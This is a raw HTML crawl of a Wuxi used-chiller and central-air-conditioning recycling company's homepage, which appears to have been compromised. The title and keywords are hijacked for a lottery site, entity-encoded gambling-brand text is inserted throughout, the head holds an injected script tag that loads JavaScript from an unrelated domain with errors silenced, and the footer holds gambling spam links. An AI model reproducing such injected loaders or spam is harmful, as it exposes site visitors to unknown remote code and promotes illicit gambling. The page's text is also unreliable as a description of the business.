

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jiashanzs.com/
body_size: 9927
content:
<!doctype html>
<html>

<head>
	<meta charset="UTF-8">
	<meta name="location" content="province=江苏;city=无锡">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>98098彩票网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

	<meta name="keywords" content="98098彩票网,98098彩票网">
	<meta name="description" content="98彩网welcome官方网站为您提供98彩vip最新版本注册、98098彩票网用户登录、98098网页版登录入口、98彩票购彩邀请码、98彩票线路导航二线、98彩票购彩大厅、98彩票平台。">
	<link rel="stylesheet" href="/static/public/layui/css/layui.css">
	<link rel="stylesheet" href="/static/web/css/restart.css">
	<link rel="stylesheet" href="/static/web/css/layout.css">
	<script src="/static/web/js/anime.min.js"></script>
	<script src="/static/web/js/interaction.js"></script>
	<script type="text/javascript" src="/static/web/js/jquery-1.11.0.min.js"></script>
	<script type="text/javascript" src="/static/public/layui/layui.js"></script>
	<script type="text/javascript" src="/static/public/layui/lay/modules/carousel.js"></script>
	<script type="text/javascript" src="/static/web/js/rem-reset.js"></script>
	<script type="text/javascript" src="/static/web/js/jquery1.42.min.js"></script>
	<script type="text/javascript" src="/static/web/js/jquery.SuperSlide.2.1.1.js"></script>



 



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://jiashanzs.com/">98098彩票网</a></h1>
<div   id="5eoni0tzhsij"    class="layergre"></div>
	<div   id="5eoni0tzhsij"    class="shoujinav ">
		<div   id="5eoni0tzhsij"    class="bb navback">返回</div>
		<div   id="5eoni0tzhsij"    class="navbox">

		</div>
		<div   id="5eoni0tzhsij"    style="height:0;overflow: hidden;">
			<div   id="5eoni0tzhsij"    class="nav1">
				<ul class="">
					                            
					<li class="nav1text" onclick="javascript:window.location.href='/'">
						网站首页						<div>
							<ul class="nav2">
															</ul>
						</div>
					</li>
					
                                    
					<li class="nav1text" onclick="javascript:window.location.href='/list/6.html'">
						回收项目						<div>
							<ul class="nav2">
																<li><a href="/list/10.html">溴化锂制冷机回收</a></li>
																<li><a href="/list/11.html">大型燃煤锅炉回收</a></li>
																<li><a href="/list/12.html">大型中央空调回收</a></li>
																<li><a href="/list/13.html">废旧物资回收</a></li>
																<li><a href="/list/14.html">冷水机回收</a></li>
															</ul>
						</div>
					</li>
					
                                    
					<li class="nav1text" onclick="javascript:window.location.href='/list/1.html'">
						资讯中心						<div>
							<ul class="nav2">
															</ul>
						</div>
					</li>
					
                                    
					<li class="nav1text" onclick="javascript:window.location.href='/read/2.html'">
						&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;						<div>
							<ul class="nav2">
															</ul>
						</div>
					</li>
					
                                    
					<li class="nav1text" onclick="javascript:window.location.href='/read/3.html'">
						联系我们						<div>
							<ul class="nav2">
															</ul>
						</div>
					</li>
					
                                    
					<li class="nav1text" onclick="javascript:window.location.href='/read/4.html'">
						在线留言						<div>
							<ul class="nav2">
															</ul>
						</div>
					</li>
					
                                    				</ul>
			</div>

		</div>
	</div>
	<header>
		<div   id="5eoni0tzhsij"    class="top colf colaf xldn">
			<div   id="5eoni0tzhsij"    class="layui-container fx fjsb lh2">
				<p class="r12">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;专业从事溴化锂溶液再生回收、溴化锂机组维修保养回收。</p>
				<p class="r12">                     <a href="/read/3.html" rel="nofollow">联系我们</a>
                     | <a href="http://jiashanzs.com/sitemap.xml" target="_blank">网站地图</a> </p>
			</div>
		</div>
		<div   id="5eoni0tzhsij"    class="layui-container fx fjsb logo-box">
			<div   id="5eoni0tzhsij"    class="fx">
				<div   id="5eoni0tzhsij"    class="logo">
					<a href="/"><img src="/static/web/images/logo.png" alt="溴化锂中央空调回收"></a>
				</div>
				<div   id="5eoni0tzhsij"    class="logo-right">
					<h2 class="fwb r24 colblue" style="letter-spacing: 2px;">无锡<span
							class="colgreen">辉腾</span>再生资源回收利用有限公司</h2>
					<p class="r14 ttup" style="color:#4e4d4d">Wuxi Huiteng renewable resources Recycling Co., Ltd</p>
				</div>

			</div>
			<div   id="5eoni0tzhsij"    class="fx xldn">
				<div   id="5eoni0tzhsij"    class="logo-tel">
					<p class="coltxt">咨询热线：</p>
					<p class="fwb r30 colblue ">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;136-6516-8116</p>
				</div>
				<div   id="5eoni0tzhsij"    class="ml15">                     <a href="/read/4.html" rel="nofollow"><img src="/static/web/images/message.png" alt="溴化锂中央空调回收"></a> 
                    </div>
				<div>                     <a href="/read/3.html" rel="nofollow"><img src="/static/web/images/location.png" alt="溴化锂中央空调回收"></a>
                     </div>
			</div>
			<div   id="5eoni0tzhsij"    class="r40 navmob"><em class="layui-icon layui-icon-template-1"></em></div>
		</div>
		<nav>
			<ul class="layui-container  fx  fwp">
				                            
				<li class="pcnav lh3 tx pr">
					<a href="/">网站首页</a>
					<ul class="pcnav2 pa colaf">
											</ul>
				</li>
				
                                    
				<li class="pcnav lh3 tx pr">
					<a href="/list/6.html">回收项目</a>
					<ul class="pcnav2 pa colaf">
												<li><a href="/list/10.html">溴化锂制冷机回收</a></li>
												<li><a href="/list/11.html">大型燃煤锅炉回收</a></li>
												<li><a href="/list/12.html">大型中央空调回收</a></li>
												<li><a href="/list/13.html">废旧物资回收</a></li>
												<li><a href="/list/14.html">冷水机回收</a></li>
											</ul>
				</li>
				
                                    
				<li class="pcnav lh3 tx pr">
					<a href="/list/1.html">资讯中心</a>
					<ul class="pcnav2 pa colaf">
											</ul>
				</li>
				
                                    
				<li class="pcnav lh3 tx pr">
					<a href="/read/2.html">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;</a>
					<ul class="pcnav2 pa colaf">
											</ul>
				</li>
				
                                    
				<li class="pcnav lh3 tx pr">
					<a href="/read/3.html">联系我们</a>
					<ul class="pcnav2 pa colaf">
											</ul>
				</li>
				
                                    
				<li class="pcnav lh3 tx pr">
					<a href="/read/4.html">在线留言</a>
					<ul class="pcnav2 pa colaf">
											</ul>
				</li>
				
                                    				<li class="fwb r18 colblue xldn">
					辉腾<i class="r24 colgreen">10</i> <span class="colgreen"> 年</span>回收经验
				</li>



			</ul>
		</nav>
		<section class="banner ">
			<div class="layui-carousel bannersize" id="test1">
				<div   id="5eoni0tzhsij"    carousel-item>

					        					<div   id="5eoni0tzhsij"    style="background: url(/uploads/2019/12/25_16_27_34_a4472b1f30b58f75bac90c560d1b38a9.jpg) no-repeat center center;background-size: cover;">
						</div>
	
											<div   id="5eoni0tzhsij"    style="background: url(/uploads/2019/12/25_16_27_23_8d805927dd491e45b1aee34638193722.jpg) no-repeat center center;background-size: cover;">
						</div>
	
											<div   id="5eoni0tzhsij"    style="background: url(/uploads/2019/12/25_16_27_07_eeb83e9a3fdd2e481baf7c4b097664b4.jpg) no-repeat center center;background-size: cover;">
						</div>
	
												
                    	


				</div>

			</div>



			<script>
				layui.use('carousel', function () {
					var carousel = layui.carousel;
					//建造实例
					carousel.render({
						elem: '#test1'
						, width: '100%' //设置容器宽度
						, arrow: 'always' //始终显示箭头
						//,anim: 'updown' //切换动画方式
						, indicator: 'none'
					});
				});
			</script>

		</section>
		<section class="layui-container fx fjsb mt20 keyword xldn">
			<div   id="5eoni0tzhsij"    class="fx">
				<div   id="5eoni0tzhsij"    class="key-left colf r16 fx fjce">
					<i class="layui-icon layui-icon-form r24"></i>&nbsp;&nbsp;&nbsp;&nbsp;关键词
				</div>
				<p class="pl15">                              <a href="/list/12.html">溴化锂中央空调回收 |</a>  
                                      <a href="/list/10.html">溴化锂制冷机回收 |</a>  
                                      <a href="/list/10.html">二手溴化锂制冷机回收 |</a>  
                                    </p>
			</div>
			<div   id="5eoni0tzhsij"    class="key-right tx">
				                    <a href="" rel="nofollow">辉腾简介 + </a>
                    			</div>
		</section>


	</header>
	
<main>
		
	<!-- 产品 -->
	<section class="layui-container mt40">
		<h2 class="ttup fwb r28 tx title"><strong class="colblue">回收项目</strong> Recycling project</h2>
		<div   id="5eoni0tzhsij"    class="layui-row layui-col-space30 ovh mt20">
			<div   id="5eoni0tzhsij"    class="layui-col-lg3 layui-col-md3 layui-col-sm12 layui-col-xs12">
				<div   id="5eoni0tzhsij"    class="goods1">
					<div   id="5eoni0tzhsij"    class="colf tx ttup r20">
						<span class="fwb r24">项目分类/</span> Project
					</div>
					<ul class="r16">
						        						<li class="goods-list"><a href="/list/10.html" class="db">溴化锂制冷机回收</a></li>
												<li class="goods-list"><a href="/list/11.html" class="db">大型燃煤锅炉回收</a></li>
												<li class="goods-list"><a href="/list/12.html" class="db">大型中央空调回收</a></li>
												<li class="goods-list"><a href="/list/13.html" class="db">废旧物资回收</a></li>
												<li class="goods-list"><a href="/list/14.html" class="db">冷水机回收</a></li>
											
        

					</ul>

				</div>
				<div   id="5eoni0tzhsij"    class="goods-left-bot pr xldn ">
					<p class="colblue fwb r28">136-6516-8116</p>
					<p class="lh2 coltxt mt10">联系人：吕经理 <br>
						电话：13665168116/ 19960842006<br>
						<!-- 座机：0510-8865568<br> -->
						邮箱：549517871@qq.com<br>
						地址：无锡市梁溪区复兴路121号8215-1</p>

					<p class="pa colf r18 tx tel-24">24小时服务热线</p>
				</div>
				<div   id="5eoni0tzhsij"    class="tx colblue more1">
				                    <a href="/list/6.html" rel="nofollow">查看更多 +</a>	
                    				</div>
			</div>
			<div   id="5eoni0tzhsij"    class="layui-col-lg9 layui-col-md9 layui-col-sm12 layui-col-xs12">
				<div   id="5eoni0tzhsij"    class="layui-row layui-col-space20 ovh">
					        					<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/37.html"><img src="/uploads/2019/12/26_11_41_25_b7cf2036a3abc037a3f31de113d52f67.jpg" alt="回收溴化锂制冷机" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/37.html" class="colf">回收溴化锂制冷机</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/36.html"><img src="/uploads/2019/12/26_11_41_08_020c7a5b9d19fc1d602c461eae97fe02.jpg" alt="溴化锂冷水机组回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/36.html" class="colf">溴化锂冷水机组回收</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/35.html"><img src="/uploads/2019/12/26_11_40_47_d5ce6c7df32e955bbe7dd9425648eb9a.jpg" alt="燃气溴化锂冷热温水机组回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/35.html" class="colf">燃气溴化锂冷热温水机组回收</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/34.html"><img src="/uploads/2019/12/26_11_40_31_b4f37a991932b83df6d3548b547f3ad8.jpg" alt="蒸气直燃型溴化锂制冷机组回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/34.html" class="colf">蒸气直燃型溴化锂制冷机组回收</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/33.html"><img src="/uploads/2019/12/26_11_40_13_3760ab503e2a04bdfe92c7de2bf68a48.jpg" alt="溴化锂制冷机回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/33.html" class="colf">溴化锂制冷机回收</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/32.html"><img src="/uploads/2019/12/26_11_39_24_a78b50b329bfcf762261474b57dd3e65.jpg" alt="无锡二手制冷机" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/32.html" class="colf">无锡二手制冷机</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/31.html"><img src="/uploads/2019/12/26_11_38_55_ceb54653fabefd88f2fc221f324ea282.png" alt="无锡二手制冷机回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/31.html" class="colf">无锡二手制冷机回收</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/30.html"><img src="/uploads/2019/12/26_11_38_11_7456de5e3023d9840f061fafef43586f.jpg" alt="二手制冷机回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/30.html" class="colf">二手制冷机回收</a>
							</div>
						</div>
					</div>
										<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm6 layui-col-xs12">
						<div   id="5eoni0tzhsij"    class="pr gods-list fx fjce ovh">
							<a href="/read/28.html"><img src="/uploads/2019/12/26_11_36_56_1126d1aa256d28b9c137d5f550362c3c.jpg" alt="无锡二手溴化锂冷水机组回收" class="mw"  ></a>
							<div   id="5eoni0tzhsij"    class="pa good-til lh3">
								<a href="/read/28.html" class="colf">无锡二手溴化锂冷水机组回收</a>
							</div>
						</div>
					</div>
										
                    				</div>

			</div>
		</div>


	</section>
	<!-- 优势 -->
	<section class="adv-bg mt40 xldn">
		<div   id="5eoni0tzhsij"    class="layui-container">
			<h2 class="ttup fwb r28 tx title"><strong class="colblue">辉腾优势</strong> Our advantage</h2>
			<div   id="5eoni0tzhsij"    class="fx mt40 fjsb">
				<div   id="5eoni0tzhsij"    class="adv-list">
					<p class="f45 fwb adv-chan">01</p>
					<div   id="5eoni0tzhsij"    class="ovh adv-img"><img src="/static/web/images/01.png" alt="溴化锂制冷机回收" class="mt20"></div>
					<p class="fwb r20 mt20 adv-chan">10年从业经验</p>
					<p class="adv-list-txt">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;一直秉承“诚信、专业、服务”作为经营理念！</p>
					<div   id="5eoni0tzhsij"    class="adv-box">
						恪守诚信
					</div>
				</div>
				<div   id="5eoni0tzhsij"    class="adv-list">
					<p class="f45 fwb adv-chan">02</p>
					<div   id="5eoni0tzhsij"    class="ovh adv-img"><img src="/static/web/images/02.png" alt="溴化锂制冷机回收" class="mt20"></div>
					<p class="fwb r20 mt20 adv-chan">服务整体化</p>
					<p class="adv-list-txt">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;回收价格高，变废为宝，上门拆除，交易安全快捷，业内好口碑，欢迎来电咨询13665168116</p>
					<div   id="5eoni0tzhsij"    class="adv-box">
						恪守诚信
					</div>
				</div>
				<div   id="5eoni0tzhsij"    class="adv-list">
					<p class="f45 fwb adv-chan">03</p>
					<div   id="5eoni0tzhsij"    class="ovh adv-img"><img src="/static/web/images/03.png" alt="溴化锂制冷机回收" class="mt20"></div>
					<p class="fwb r20 mt20 adv-chan">回收品牌多</p>
					<p class="adv-list-txt">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;各类品牌溴化锂制冷机、溴化锂中央空调、二手溴化锂制冷机等回收，置换，维修，评估</p>
					<div   id="5eoni0tzhsij"    class="adv-box">
						种类繁多
					</div>
				</div>
				<div   id="5eoni0tzhsij"    class="adv-list">
					<p class="f45 fwb adv-chan">04</p>
					<div   id="5eoni0tzhsij"    class="ovh adv-img"><img src="/static/web/images/04.png" alt="溴化锂制冷机回收" class="mt20"></div>
					<p class="fwb r20 mt20 adv-chan">专注变废为宝</p>
					<p class="adv-list-txt">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;一直专注于“变废为宝、净化环境”的相关探索，融合服务体系和再加工技术，为环保事业做贡献</p>
					<div   id="5eoni0tzhsij"    class="adv-box">
						合作承诺
					</div>
				</div>
				<div   id="5eoni0tzhsij"    class="adv-list">
					<p class="f45 fwb adv-chan">05</p>
					<div   id="5eoni0tzhsij"    class="ovh adv-img"><img src="/static/web/images/05.png" alt="溴化锂制冷机回收" class="mt20"></div>
					<p class="fwb r20 mt20 adv-chan">一对一与您联系</p>
					<p class="adv-list-txt">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593; 您可通过电话、电子邮件或留言等方式告知我们,我们将安排业务专员组与您联系</p>
					<div   id="5eoni0tzhsij"    class="adv-box">
						质得信赖
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- 新闻 -->
	<section class="layui-container mt40">
		<h2 class="ttup fwb r28 tx title"><strong class="colblue">资讯中心</strong> News Center</h2>
		<div   id="5eoni0tzhsij"    class="mt40">
			<div   id="5eoni0tzhsij"    class="layui-row layui-col-space30 ovh">
				<div   id="5eoni0tzhsij"    class="layui-col-lg8 layui-col-md8 layui-col-sm12 layui-col-xs12">
					<div   id="5eoni0tzhsij"    class="toutiao">
						        	
						<h3 class="r24"><a href="/read/105.html">无锡市空气能热泵热水机组制造商</a></h3>
						<p style="color:#848484" class="lh2">
							　　家用中央空调有嵌入式、夹式和天花板安装式。兴仁市空气能热泵热水机组制造商根据您安装的空调有不同的供应选择，如厨房和厨房空调。洁具有浴室空调，真正满足用户的需求。此外，家用中央空调具有良好的除湿效果...						</p>
											
                    					</div>
					<ul class="news-l-list mt30">
						        	
						<li class="fx fjsb"><a href="/read/105.html">无锡市空气能热泵热水机组制造商</a> <span class="col6">2020-04-01</span></li>
							
						<li class="fx fjsb"><a href="/read/101.html">溴化锂中央空调回收之溴化锂吸收式制冷机使用的问题有哪些？</a> <span class="col6">2020-02-24</span></li>
							
						<li class="fx fjsb"><a href="/read/100.html">溴化锂中央空调回收之溴化锂吸收式冷水机组优/缺点</a> <span class="col6">2020-02-24</span></li>
							
						<li class="fx fjsb"><a href="/read/99.html">溴化锂制冷机回收厂家是怎样处理制冷机里溶液的？</a> <span class="col6">2020-02-17</span></li>
							
						<li class="fx fjsb"><a href="/read/98.html">溴化锂制冷机回收厂家介绍制冷机的效益</a> <span class="col6">2020-02-17</span></li>
							
						<li class="fx fjsb"><a href="/read/78.html">废钢回收产业在钢产业价值链中正变得越来越重</a> <span class="col6">2019-12-26</span></li>
												
                    					</ul>
				</div>
				<div   id="5eoni0tzhsij"    class="layui-col-lg4 layui-col-md4 layui-col-sm12 layui-col-xs12">
					<div>
						        	
						<h3 class="hot-title"><a href="/read/536.html">溴化锂制冷机回收主要有哪些类型？ </a></h3>
						<a href="/read/536.html"><img src="/static/web/images/news.png" alt="溴化锂制冷机回收主要有哪些类型？" class="mt20"></a>
												
                    					</div>
					<ul class="news-l-right mt20">
						        	
						<li  class="fx fjsb">
						 <a href="/read/536.html">溴化锂制冷机回收主要有哪些类型？ </a>
                         <span>2022-08-16</span>
						</li>
							
						<li  class="fx fjsb">
						 <a href="/read/535.html">溴化锂制冷机回收板在食品车间的应用 </a>
                         <span>2022-08-03</span>
						</li>
							
						<li  class="fx fjsb">
						 <a href="/read/534.html">二手溴化锂制冷机回收也能“中暑”发生了什... </a>
                         <span>2022-08-02</span>
						</li>
							
						<li  class="fx fjsb">
						 <a href="/read/533.html">溴化锂制冷机回收保养有哪些内容？ </a>
                         <span>2022-08-01</span>
						</li>
												
                    					
					</ul>
				</div>
			</div>

		</div>


		<div   id="5eoni0tzhsij"    class="more2">
			                    	<a href="/list/1.html" class="colblue">更多资讯 →</a>
                    		</div>
	</section>
	<!-- 广告 -->
	<section class="bg-2 xldn">
		<div   id="5eoni0tzhsij"    class="layui-container">
			<p class="colf tx fwb r28">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;建立了稳固的合作关系，随着业务的不断发展和壮大，合作伙伴的范围也在不断扩大</p>
			<p class="colf tx ttup mt10">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;We have established a solid partnership, and the scope of our partners is
				expanding</p>
			<div   id="5eoni0tzhsij"    class="fx mt30 fjce">
				<div   id="5eoni0tzhsij"    class="icon">
					<div   id="5eoni0tzhsij"    class="fx">
						<div   id="5eoni0tzhsij"    class="fx fjce icon-img"><img src="/static/web/images/icon1.png" alt=""></div>
						<p class="colf pl15">了解具体需求 <br>
							一对一回答疑问 <br>
							提供上门服务 <br>&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;
							提供大概报价</p>
					</div>
					<p class="colf r16 tx lh2" style="width: 136px;">售前服务</p>
				</div>
				<div   id="5eoni0tzhsij"    class="icon">
					<div   id="5eoni0tzhsij"    class="fx">
						<div   id="5eoni0tzhsij"    class="fx fjce icon-img"><img src="/static/web/images/icon2.png" alt=""></div>
						<p class="colf pl15">了解具体需求 <br>
							免费指导<br>
							预约上门拆除服务<br>
							报价实在<br>&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;
							完毕交付付款安全
						</p>
					</div>
					<p class="colf r16 tx lh2" style="width: 136px;">售中服务</p>
				</div>
				<div   id="5eoni0tzhsij"    class="icon">
					<div   id="5eoni0tzhsij"    class="fx">
						<div   id="5eoni0tzhsij"    class="fx fjce icon-img"><img src="/static/web/images/icon3.png" alt=""></div>
						<p class="colf pl15">了解具体需求 <br>
							所售全面质量跟踪<br>
							我们也将提供力所<br>
							能及的服务</p>
					</div>
					<p class="colf r16 tx lh2" style="width: 136px;">售后服务</p>
				</div>
			</div>
		</div>
	</section>
	<!-- About -->
	<section class="layui-container mt40">
		<h2 class="ttup fwb r28 tx title"><strong class="colblue">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;</strong> ABOUT US</h2>
		<div   id="5eoni0tzhsij"    class="layui-row mt40">
			<div   id="5eoni0tzhsij"    class="layui-col-lg5 layui-col-xs12 layui-col-sm12 layui-col-md12 ">
				<img src="/static/web/images/about.png" alt="&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;" class="mw">
			</div>
			<div   id="5eoni0tzhsij"    class="layui-col-lg7 layui-col-xs12 layui-col-sm12 layui-col-md12 ">
				<div   id="5eoni0tzhsij"    class="ab-left">
					<p class="r24 ab-left-1"><span class="colgreen">■</span>&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593; &#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</p>
					<p class="colblue lh2 mt20">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;
						专注：溴化锂制冷机回收、蒸气直燃型溴化锂制冷机组回收、燃气溴化锂冷热温水机组回收、溴化锂中央空调回收、回收制冷机、大型中央空调回收、回收溴化锂制冷设备、回收二手溴化锂制冷机</p>
					<p class="tid2 r16 lh2 mt20">
						&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;一直秉承“诚信、专业、服务”作为经营理念。凭借自身对回收行业的深入理解及服务上的优势，已经成为具有一定知名度的回收服务商，一直专注于“变废为宝、净化环境”的相关探索，融合专业的服务体系和先进的再加工技术，为的环保事业，做出着应有的贡献。
					</p>
					<p class="tid2 r16 lh2 ab-left-2 ">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;
						      凭借雄厚经济实力，恪守诚信为本的原则，得了众多客户的信赖，并在业界获得好的口碑。建立了稳固的合作关系，随着业务的不断发展和壮大，合作伙伴的范围也在不断扩大。我们热情盼望与您的合作，为社会的可持续发展献上一份努力。
					</p>
				                      	<a href="/read/2.html" class="db abmore tx colf mt20">查看详细内容</a>
                    				</div>
			</div>
		</div>
		<div   id="5eoni0tzhsij"    class="bggrey mt30 xldn">
			<h3 class="coltxt r24 ttup ml10"><span class="r30 colblue">■</span> 服务流程 <span class="r18">Service
					Process</span> </h3>
			<div   id="5eoni0tzhsij"    class="lc-cont pr mt20">
				<div   id="5eoni0tzhsij"    class="lc-1 pa">无锡辉腾</div>
				<div   id="5eoni0tzhsij"    class="coltxt lc-2 pa">服务咨询热线：<strong class="r18">136-6516-8116</strong> </div>
			</div>
		</div>
	</section>
</main>

	<footer class="mt40">
		<div   id="5eoni0tzhsij"    class="layui-container ">
			<ul class="fx fjce fot-nav xldn">
				                            
				<li><a href="/">网站首页</a> </li>
				
                                    
				<li><a href="/list/6.html">回收项目</a> </li>
				
                                    
				<li><a href="/list/1.html">资讯中心</a> </li>
				
                                    
				<li><a href="/read/2.html">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;</a> </li>
				
                                    
				<li><a href="/read/3.html">联系我们</a> </li>
				
                                    
				<li><a href="/read/4.html">在线留言</a> </li>
				
                                    

			</ul>
			<div   id="5eoni0tzhsij"    class="fx fjsb ">
				<p class="lh2 xldn">
					联系人：吕经理 <br>

电话：13665168116/ 19960842006 <br>

<!-- 座机：0510-8865568 <br> -->

邮箱：549517871@qq.com <br>

地址：无锡市梁溪区复兴路121号8215-1
				</p>
				<div   id="5eoni0tzhsij"    class="xldn">
					                        <form method="post" class="" action="/form/submit">
                <input type="hidden" name="fid" value="1"/>
                <input type="hidden" name="__token__form__1__" value="d01b037f514834f02b7377e8eb384e24" />                
					<form action="">
						<ul class="fx form-top" >
							<li>
								<p>姓名 Name</p>
								<div   id="5eoni0tzhsij"    class="mt10"><input type="text" class="sub-input" name="nane"></div>
							</li>
							<li>
								<p>邮箱 Email</p>
								<div   id="5eoni0tzhsij"    class="mt10"><input type="text" class="sub-input" name="mail"></div>
							</li>
							<li>
								<p>联系电话 Tel</p>
								<div   id="5eoni0tzhsij"    class="mt10"><input type="text" class="sub-input" name="tel"></div>
							</li>
						</ul>
						<div   id="5eoni0tzhsij"    class="mt10">
								<p>内容 Content</p>
								<div> <textarea name="text" id="" cols="66" rows="1" class="sub-input colf" ></textarea></div>
						</div>
						<div   id="5eoni0tzhsij"    class="mt10">
							<input type="submit"class="submit">
						</div>
					</form>
					
                </form>
                    				</div>
				<div   id="5eoni0tzhsij"    >
					<p class="bg-line xldn">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;</p>
					<ul class="fot-gods ovh xldn">
						        	
						<li><a href="/list/10.html">溴化锂制冷机回收</a></li>
							
						<li><a href="/list/11.html">大型燃煤锅炉回收</a></li>
							
						<li><a href="/list/12.html">大型中央空调回收</a></li>
							
						<li><a href="/list/13.html">废旧物资回收</a></li>
							
						<li><a href="/list/14.html">冷水机回收</a></li>
													
        					</ul>
					<p class=" mt10">Copyright(c) 2019 &#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593; <br>
							备案号：  <br>
							技术支持：  </p>
				</div>
			</div>
                           
      <p class="" style="color:#666;">&#57;&#56;&#48;&#57;&#56;&#24425;&#31080;&#32593;LINK:                            
                                    </p>
	
		</div>
	</footer>
	<script type="text/javascript" src="/static/web/js/all.js"></script>
         <div   id="5eoni0tzhsij"    class="lgdn mddn  fz30 clwh mw " style="position:fixed;height:85px;bottom:0;background:#1553a3;width:100%;z-index: 10">
					<div   id="5eoni0tzhsij"    class="layui-row tx">
						<div   id="5eoni0tzhsij"    class="layui-col-sm4 layui-col-xs4">
							<div   id="5eoni0tzhsij"    style="padding-top: 9px;"><a href="tel:13665168116 " style="color:#fff"><i class="layui-icon-cellphone layui-icon r30" style="font-size: 5rem;"></i></a></div>
							<div   id="5eoni0tzhsij"    class="fz16"><a href="tel:13665168116 " style="color:#fff;font-weight: 600">一键咨询</a></div>
							
						</div>
						<div   id="5eoni0tzhsij"    class="layui-col-sm4 layui-col-xs4">
								<div   id="5eoni0tzhsij"    style="padding-top: 9px;"><a href="/" style="color:#fff"><i class="layui-icon-home layui-icon r30" style="font-size: 5rem;"></i></a></div>
								<div   id="5eoni0tzhsij"    class="fz16"><a href="/" style="color:#fff;font-weight: 600">首页</a></div>
						</div>
						<div   id="5eoni0tzhsij"    class="layui-col-sm4 layui-col-xs4">
								<div   id="5eoni0tzhsij"    style="padding-top: 9px;">                    <a href="/read/2.html" style="color:#fff"><i class="layui-icon-survey layui-icon r30" style="font-size:5rem;"></i></a>
                    </div>
								<div   id="5eoni0tzhsij"    class="fz16">                    <a href="/read/2.html" style="color:#fff;font-weight: 600">简介</a>
                    </div>
						</div>
						<div   id="5eoni0tzhsij"    class="cl"></div>
					</div>
				
				</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
